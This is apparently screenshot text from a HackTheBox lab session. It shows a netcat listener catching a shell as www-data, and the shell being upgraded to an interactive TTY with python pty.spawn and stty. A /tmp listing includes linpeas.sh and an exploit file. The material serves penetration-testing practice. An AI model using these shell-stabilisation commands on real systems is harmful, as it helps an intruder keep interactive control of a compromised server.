 www-data@tcic1:/tmp$ python2 -c 'import pty;pty.spawn("/bin/bash")'
python2 -c 'import pty;pty.spawn("/bin/bash")'
www-data@tcic1:/tmp$ export TERM=xterm
export TERM=xterm
www-data@tcic1:/tmp$ ^Z
zsh: suspended  nc -lvp 1028
┌──(rev1ve㉿kali)-[~/hackthebox]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvp 1028
ls
VMwareDnD  hsperfdata_tomcat6  tmux-33      vmware-root
exploit    linpeas.sh        tomcat6-tomcat6-tmp
www-data@tcic1:/tmp$ whoami
www-data
www-data@tcic1:/tmp$